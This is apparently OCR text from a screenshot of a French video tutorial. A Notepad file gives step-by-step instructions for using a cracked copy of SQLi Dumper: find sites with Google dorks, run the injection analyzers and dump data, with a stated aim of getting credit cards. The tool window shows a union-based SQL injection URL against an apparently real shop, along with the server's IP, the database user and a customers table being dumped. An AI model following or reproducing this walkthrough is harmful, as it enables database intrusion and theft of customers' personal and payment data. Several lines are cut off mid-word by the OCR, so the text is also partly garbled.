 tuto - Bloc-notes
Fichier Edition Format Affichage ?
Re-Bonjour ceci est la suite de la premiere video
https://www.youtube.com/watch?v=Y1M6hQ2VIsg
comme je l'ai dit je vais vour faire voir mtn com
te bien precis que vous
avez en tete
etape1 ouvrer SQLIDumper
etape2 prendre un dorks et aller sur google le ta
etape3 selectionner un des site pour voir si il e
é go sur sqlidumper
etape4 aller sur icone ->URL Analizer->remplace l
etape5 aller sur automatic analizer
etape6 cocher toute les case que j'ai cocher fait
etape7 après c'es le meme dérouler que la premier
e d'avoir des Carte de
crédit
je vous rappelle que le web n'est pas un jeu et s
en quelque seconde
allor que vous avez peut-être travailler toute vo
SQLi Dumper v.8.5 | Cracked
www.BANDICAM.com
Online Scanner
URL Analizer
Dump SQL
File Dumper
Tools & Settings
https://www.atholbooks-sales.org/add_cart.php?id=999999.9' union all select 1,[t],3,4,5,6,7,8,9,10,1
GET
MySQL Union
Session:
Get Server Info
10.0.38-MariaDB
heresia_sales
heresia_joe@localhost
66.35.91.83
[US] United States
Apache
Schema
Query
Setup
Hide
-1
Get Databases
Dump Data
Threads [10]
customers [17# 552]
customers_custnum
customers_firstname
customers_lastname
Dump Data
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Limits
0 Limit X
1 Limit Y
0 Maximum
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
heresia_sales.online_catal...
heresia_sales.online_catalogue
Full View
Export Data
Clipboard Cells
Auto Scroll
Close All Grids
Close All But This
Close Grid
addcart
1 <form target="...
2 <form target="...
3 <form target="...
Loading, please wait..
Cancel
Pause
HTTP Debugger
Proxy IP: N/A | Dumper thread, checking afected rows..
19,05 MiB
12:45
21/03/2020